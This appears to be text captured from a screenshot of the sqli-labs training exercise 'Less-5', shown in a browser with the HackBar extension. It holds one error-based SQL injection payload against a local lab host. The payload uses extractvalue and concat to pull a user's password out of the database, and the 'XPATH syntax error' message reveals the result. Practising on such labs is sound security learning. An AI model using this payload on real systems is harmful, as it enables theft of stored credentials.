 Welcome Dhakkan
XPATH syntax error: '#Dumb#'
SQLI DUMB SERIES-5
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://192.168.0.103:801/Less-5/?id=1' and extractvalue(1,concat(0x23,(select password from users order by id limit 0,1),0x23))--+